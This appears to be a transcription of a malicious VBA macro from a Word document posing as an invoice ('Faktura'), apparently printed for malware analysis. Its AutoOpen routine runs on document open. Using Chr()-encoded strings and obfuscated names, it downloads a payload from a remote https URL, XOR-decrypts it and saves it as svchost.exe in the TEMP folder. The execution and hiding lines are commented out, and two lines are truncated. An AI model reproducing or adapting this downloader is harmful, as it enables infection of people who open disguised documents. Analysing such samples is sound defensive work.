 Faktura - Module1 (Code)
(General) AutoOpen
Public Function QUACCK(QUAACK() As Byte, QUUACK() As Byte) As Byte()
Dim QUACK As Long
Dim QQUACK() As Byte
ReDim QQUACK(UBound(QUUACK)) As Byte
Dim QUACKK As Integer, QQQUACK As Integer
For QUACK = 0 To UBound(QUUACK)
QUACKK = QUUACK(QUACK)
QQQUACK = QUAACK(QUACK Mod (UBound(QUAACK) + 1))
QQUACK(QUACK) = QUACKK Xor QQQUACK
Next QUACK
QUACCK = QQUACK
End Function
Sub AutoOpen()
Dim QUUUACK
Dim QUAAACK
Dim QUACCCK
Dim QUACKKK() As Byte
Dim QUACKQUACK() As Byte
Dim QUACKQUACKQUACK() As Byte
QUACKQUACKQUACK = StrConv(Chr(&O121) & Chr(&O165) & Chr(&O141) & Chr(&O143) & Chr(&O153) & Chr(&O151) & Chr(&O156) & Chr(&O147) & Chr(&O104) & Chr(&O165) & Chr(&
Set QUUUACK = CreateObject("Microsoft.XMLHTTP")
QUUUACK.Open "GET", Chr(&H68) & Chr(&H74) & Chr(&H74) & Chr(&H70) & Chr(&H73) & Chr(&H3A) & Chr(&H2F) & Chr(&H2F) & Chr(&H62) & Chr(&H6C) & Chr(&H6F) & Chr(&H67)
QUUUACK.Send
QUACKKK = QUUUACK.responseBody
QUACKQUACK = QUACCK(QUACKQUACKQUACK, QUACKKK)
Set QUACKQUACKQUACKQUACKQUACK = CreateObject("Adodb.Stream")
QUACCCK = Environ("TEMP") & Chr(92) & Chr(115) & Chr(118) & Chr(99) & Chr(104) & Chr(111) & Chr(115) & Chr(116) & Chr(46) & Chr(101) & Chr(120) & Chr(101)
If Dir(QUACCCK, vbHidden + vbSystem) <> "" Then
SetAttr QUACCCK, vbNormal
End If
QUACKQUACKQUACKQUACKQUACK.Type = 1
QUACKQUACKQUACKQUACKQUACK.Open
QUACKQUACKQUACKQUACKQUACK.write QUACKQUACK
QUACKQUACKQUACKQUACKQUACK.savetofile QUACCCK, 2
' SetAttr QUACCCK, vbHidden + vbSystem
' Shell (QUACCCK)
End Sub